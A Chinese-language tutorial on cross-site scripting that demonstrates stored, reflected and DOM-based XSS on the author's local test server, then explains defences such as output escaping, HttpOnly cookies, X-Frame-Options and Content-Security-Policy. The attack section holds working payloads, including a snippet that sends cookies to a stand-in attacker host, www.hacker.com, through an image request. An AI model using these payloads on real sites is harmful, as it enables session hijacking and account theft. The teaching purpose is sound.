1、简介
** XSS :Cross Site Scripting**,为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS。恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。在一开始的时候,这种攻击的演示案例是跨域的,所以叫"跨站脚本"。但是发展到今天,由于JavaScript的强大功能基于网站前端应用的复杂化,是否跨域已经不再重要。但是由于历史原因,XSS这个名字一直保留下来。XSS长期以来被列为客户端Web安全中的头号大敌。因为XSS破坏力强大,且产生的场景复杂,难以一次性解决。现在业内达成的共识是:针对各种不同场景产生的XSS,需要区分情景对待。
攻击原理:
XSS的原理是WEB应用程序混淆了用户提交的数据和JS脚本的代码边界,导致浏览器把用户的输入当成了JS代码来执行。
XSS攻击演示:
(1)通过页面插入留言信息
<body>
<form action="/lm/add" method="post">
<input name="content"/>
<input type="submit" value="留言"/>
</form>
</body>
(2)页面展示
<body>
<table>
<thead>
<th>序号</th>
<th>留言</th>
<th>时间</th>
</thead>
<tbody>
<tr th:each="lm,stat:${list}">
<td th:text="${lm['id']}"> </td>
<td th:utext="${lm['content']}"> </td>
<td th:text="${lm['date']}"> </td>
</tr>
</tbody>
</table>
</body>
(3)测试
留言:http://www.edu.com/storexss.html
查看:http://www.edu.com/admin/main
注:这里的网站是我自己运行的本地服务器,只不过是修改了host文件,将localhost改为此域名,后端执行逻辑省略。
正常:
窗前明月光,我是郭德纲
<!--恶意脚本植入-->
<script>alert('hey!you are attacked');</script>
<!--劫持流量实现恶意跳转-->
<script>window.location.href='http://www.baidu.com'</script>
<img src="a.jpg" onerror="alert('Attack')"/>
数据和代码分离原则,你期望用户输入的数据,而攻击者输入的是代码。
2、XSS攻击
- 存储型XSS
- 反射型XSS
- DOM型XSS
存储型XSS

存储型XSS,也就是持久型XSS。攻击者上传的包含恶意JS脚本的信息被Web应用程序保存到数据库中,Web应用程序在生成新的页面的时候如果包含了该恶意JS脚本,这样会导致所有访问该网页的浏览器解析执行该恶意脚本。这种攻击类型一般常见在博客、论坛等网站中。
存储型是最危险的一种跨站脚本,比反射性XSS和Dom型XSS都更有隐蔽性。
因为它不需要用户手动触发,任何允许用户存储数据的web程序都可能存在存储型XSS漏洞。
若某个页面遭受存储型XSS攻击,所有访问该页面的用户会被XSS攻击。

攻击步骤:
- 攻击者把恶意代码提交到目标网站的数据库中
- 用户打开目标网站,网站服务端把恶意代码从数据库中取出,拼接在HTML上返回给用户
- 用户浏览器接收到响应解析执行,混在其中的恶意代码也被执行
- 恶意代码窃取用户敏感数据发送给攻击者,或者冒充用户的行为,调用目标网站接口执行攻击者指定的操作
**存储型 XSS(又被称为持久性XSS)**攻击常见于带有用户保存数据的网站功能,如论坛发帖、商品评论、用户私信、留言等功能。
(1)简单攻击:
测试路径:http://www.edu.com/storexss.html
<script>alert('hello');</script>
(2)获取cookie信息:
登录窗口:http://www.edu.com/storexss.html
<script>alert(document.cookie)</script>
(3)黑客窃取cookie:
用户窃取cookie,具体实现就是将用户的cookie值发送到黑客工具箱,那么就需要将窃取用户cookie的js植入到系统中。考虑到窃取用户的js脚本过长不宜直接编写脚本植入,可以通过外部脚本的方式实现。
http://www.hacker.com 127.0.0.1
http://www.edu.com 127.0.0.1 (注:这些域名都是我修改本地localhost域名,它们是我自己搭建的本地服务器)<script src="http://www.hacker.com/script/hacker.js"></script>
窃取失败:
Access to XMLHttpRequest at 'http://www.hacker.com/s?c=url:http://www.edu.com/lm/query%20cookie:JSESSIONID=6756A3597BDC58B29A
BF7806F4B533AD' from origin 'http://www.edu.com' has been blocked byCORS policy: No 'Access-Control-Allow-Origin' header is present on therequested resource.
(4)绕过浏览器同源策略:
图片可以加载外部的数据源
(function () {
(new Image()).src = 'http://www.hacker.com/h?c=' +
escape("url=" + document.location.href) +
escape('&cookie=' + document.cookie);
})();
<script src="http://www.hacker.com/script/hacker2.js"></script>
(5)通过cookie入侵
反射型XSS
反射型XSS,又称非持久型XSS,恶意代码并没有保存在目标网站,而是通过引诱用户点击一个恶意链接来实施攻击。这类恶意链接有哪些特征呢?
主要有:
- 恶意脚本附加到 url 中,只有点击此链接才会引起攻击
- 不具备持久性,即只要不通过这个特定 url 访问,就不会有问题
- xss漏洞一般发生于与用户交互的地方
(1)正常处理
(2)脚本入侵
http://www.edu.com/reflectxss?reflectxss=<script>alert('lagou')</script>
(3)获取cookie
http://www.edu.com/reflectxss?reflectxss=<script>alert(document.cookie)</script>
(4)构造DOM
http://www.edu.com/reflectxss?reflectxss=<input type="button" value="登录"/>
DOM型XSS
** DOM(Document Object Model)**,DOM型XSS其实是一种特殊类型的反射型XSS(不存储),它是基于DOM文档对象模型的一种漏洞,而且不需要与服务器进行交互(不处理)。
客户端的脚本程序可以通过DOM来动态修改页面内容,从客户端获取DOM中的数据并在本地执行。基于这个特性,就可以利用JS脚本来实现XSS漏洞的利用。
(1)正常处理
(2)脚本入侵,未遂
http://www.edu.com/domxss.html?domxss=<script>alert('lagou')</script>
使用innerHTML获得的JS代码是不能被执行的,JS只有在页面初次加载的时候才有效
(3)构造DOM
http://www.edu.com/domxss.html?domxss=<input type="button" value="登录"/>
(4)构造DOM
http://www.edu.com/domxss.html?domxss=<input type="button" value="登录" onClick="alert(document.cookie)"/>
(5)利用img标签
http://www.edu.com/domxss.html?domxss=<img src='http://www.hacker.com/attack.jpg' οnerrοr='alert(110)'/>
3、植入JS代码攻击及危害分析
外在表现形式:
- 直接注入JavaScript代码
- 引用外部JS文件
基本实现原理:
- 通过img标签的src发送数据
- 构造表单诱导用户输入账密
- 构造隐藏的form表单自动提交
- 页面强制跳转
- 植入文字链接、图片链接
潜在危害:
- 获取管理员或者其他用户Cookie,冒充身份登录
- 构造表单诱导用户输入账号、密码,获取账密
- 跳转到其他网站,网站流量被窃取
- 植入广告、外链等
- 通过隐藏友链提升其他网站百度权重(SEO黑帽)
4、植入HTML代码攻击及危害分析
外在表现形式:
- 构造img标签
- 构造a标签
- 构造iframe
- 构造其他HTML标签
基本实现原理:
- 通过img标签的src发送数据
- 通过img的onerror触发脚本代码
- 通过a标签被动触发脚本代码 href/onclick
- 通过iframe引入第三方页面
- 直接构造文字链接或图片链接
潜在危害:
- 获取管理员或者其他用户Cookie,冒充身份登录
- 构造表单诱导用户输入账号、密码,获取账密
- 植入广告、外链等
- 通过隐藏友链提升其他网站百度权重(SEO黑帽)
5、XSS漏洞预防策略
XSS攻击能够实现的主要原因:对用户的输入进行了原样的输出。
输入环节:

页面限制输入长度、特殊字符限制,后端代码限制输入长度、处理特殊字符,Filter过滤器统一处理(自定义处理规则、使用apache commons text、使用 owasp AntiSamy)注意:尽量不要使用自定义处理规则,因为因为有些情况我们可能考虑不到,尽量使用第三方,成熟工具包。
当然了如果你有钞能力,使用阿里云防火墙,是一个完美的选择。
开发人员来说,在后台执行用户录入数据长度的判断,特殊字符的专业通常会定义在流量官网部分。

**Cookie防护: **
通过植入的JS脚本获得用户的cookie,获得用户权限。cookie设置httponly,一般servlet容器默认httpOnly true。
在流量网关中统一做处理:
resp.setHeader("SET-COOKIE", "JSESSIONID=" +request.getSession().getId()+ "; HttpOnly")
X-Frame-Options 响应头 (是否允许frame、iframe等标记):
iframe允许加载外部的网页,也可以自己作为外部网页被加载,同时是可以被隐藏。
是否允许用户去使用iframe,指定iframe加载的网页地址。
DENY 不允许、SAMEORIGIN 可在相同域名页面的 iframe 中展示、ALLOWFROM uri 可在指定页的 frame 中展示。
add_header X-Frame-Options SAMEORIGIN; //在nginx的http或server节点中配置
// 也可通过filter设置 resp.setHeader("x-frame-options","SAMEORIGIN");
输出环节:
OWASP ESAPI for Java
显示时对字符进行转义处理,各种模板都有相关语法,注意标签的正确使用。通常情况下前端框架或者对应的模板引擎都将转义设置为默认。
thymeleaf:
<!--非转义输出,原样输出-->
<td style="background:#FFF; padding: 3px;"
th:utext="${item.content}"></td>
<!--转义输出-->
<td style="background:#FFF; padding: 3px;"
th:text="${item.content}"></td>
JSP
<!--默认true,进行转义-->
<c:out value=" ${ content }" escapeXml="false" />
<c:outvalue=" ${ content }"/>
DOM型XSS:
避免 .innerHTML、.outerHTML、document.write(),应使用.textContent、.setAttribute() 等。
尤其注意onclick、onerror、onload、onmouseover 、eval()、setTimeout()、setInterval() 以及的 href
富文本处理:
在过滤富文本时,“事件”应该被严格禁止,因为富文本的展示需求里不应该包括“事件”这种动态效果。危险的标签,比如*<iframe>、<script>、<base>、<from>*等,也是应该严格禁止的。在标签的选择上,应该使用白名单,避免使用黑名单。比如,只允许*<a>、<img>、<div>*等比较安全的“标签”存在。富文本过滤中,处理CSS是一件比较麻烦的事情,如果允许用户自定义CSS、则也可能导致XSS攻击。比如尽可能的禁止用户自定义CSS与Style。有些比较成熟的开源项目,实现了对富文本的XSS检查。Anti-Samy是OWASP上的一个开源项目,也是目前最好的XSS Filter。
6、内容安全策略(CSP)
内容安全策略 (CSP :Content-Security-Policy )是一个额外的安全层,用于检测并削弱某些特定类型的攻击,包括跨站脚本 (XSS) 和数据注入攻击等。
核心思想:网站通过发送一个 CSP 头部,来告诉浏览器什么是被授权执行的与什么是需要被禁止的,被誉为专门为解决XSS攻击而生的神器。
简介:
XSS 攻击利用了浏览器对于从服务器所获取的内容的信任。恶意脚本在受害者的浏览器中得以运行,因为**浏览器信任其内容来源**,即使有的时候这些脚本并非来自于它本该来的地方。
CSP通过指定有效域——即浏览器认可的可执行脚本的有效来源——使服务器管理者有能力减少或消除XSS攻击所依赖的载体。
一个CSP兼容的浏览器将会仅执行从白名单域获取到的脚本文件,忽略所有的其他脚本 (包括内联脚本和HTML的事件处理属性)。
CSP的分类:
(1)Content-Security-Policy
配置好并启用后,不符合 CSP 的外部资源就会被阻止加载。
(2)Content-Security-Policy-Report-Only
表示不执行限制选项,只是记录违反限制的行为。它必须与report-uri 选项配合使用。

CSP的使用:
(1)在HTTP Header上使用(首选)
可以在网关的Filter中配置或者在Nginx服务器配置
"Content-Security-Policy:" 策略
"Content-Security-Policy-Report-Only:" 策略
Nginx配置方式
**add_Header Content -Security-Policy : **策略
(2)在HTML上使用
<meta http-equiv="content-security-policy" content="策略"> <meta http-equiv="content-security-policy-report-only" content="策略">
如果**Content-Security-Policy-Report-Only **头部和 **Content-Security-Policy **同时出现在一个响应中,两个策略均有效。在Content-Security-Policy 头部中指定的策略有强制性 ,而Content-Security-Policy-Report-Only 中的策略仅产生报告而不具有强制性。支持CSP的浏览器将始终对于每个企图违反你所建立的策略都发送违规报告,如果策略里包含一个有效的reporturi指令。
使用案例
开启CSP方法:
<!--设置 HTTP 的头部字段-->
<!--加载css、js-->
response.setHeader("Content-Security-Policy","default-src http: https:");
<!--设置网页的<meta>标签-->
<meta http-equiv="Content-Security-Policy" content="formaction 'self';">

限制所有的外部资源,都只能从当前域名加载,不包含子域名
Content-Security-Policy: default-src 'self'
限制所有的外部资源,都只能从当前域名及其子域名加载
Content-Security-Policy: default-src 'self' *.lagou.com
图片可以从任何地方加载(注意 "*" 通配符)。
多媒体文件仅允许从 media1.com 和 media2.com 加载(不允许从这些站点的子域名)。
可运行脚本仅允许来自于scripts.lagou.com。
Content-Security-Policy: default-src 'self'; img-src *; media-src media1.com media2.com; script-src scripts.lagou.com
服务器仅允许通过HTTPS方式并仅从onlinebanking.abc.com域名来访问文档(线上银行网站)
Content-Security-Policy: default-src https://onlinebanking.abc.com
启用违例报告:
默认情况下,违规报告并不会发送。为启用发送违规报告,你需要指定report-uri 策略指令,并提供至少一个URI地址去递交报告:
Content-Security-Policy: default-src 'self'; report-uri http://reportcollector.example.com/collector.cgi
然后你需要设置你的服务器能够接收报告,使其能够以你认为恰当的方式存储并处理这些报告。
违例报告样本:
我们假设页面位于 http://example.com/signup.html。它使用如下策略,该策略禁止任何资源的加载,除了来自cdn.example.com的样式表。
Content-Security-Policy: default-src 'none'; style-src cdn.example.com; report-uri /_/csp-reports
signup.html 的HTML像这样:
<!DOCTYPE html>
<html>
<head>
<title>Sign Up</title>
<link rel="stylesheet" href="css/style.css">
</head>
<body>
... Content ...
</body>
</html>
你能看出其中错误吗?样式表仅允许加载自cdn.example.com, 然而该页面企图从自己的源 ( http://example.com )加载。当该文档被访问时,一个兼容CSP的浏览器将以POST请求的形式发送违规报告到 http://example.com/_/cspreports,内容如下:
{
"csp-report": {
"document-uri": "http://example.com/signup.html", <!--访问的网页资源-->
"referrer": "",
"blocked-uri": "http://example.com/css/style.css", <!--违规资源的路径-->
"violated-directive": "style-src cdn.example.com",
"original-policy": "default-src 'none'; style-src cdn.example.com; report-uri /_/csp-reports"
}
}
blocked-uri字段中包含了违规资源的完整路径

浏览器兼容性:

7、XSS漏洞扫描
常见的扫描工具有: Safe3WVS,Burp Suite ,AWVS,AppScan,W3af,Arachni,Acunetix等
版权归原作者 悠然予夏 所有, 如有侵权,请联系我们删除。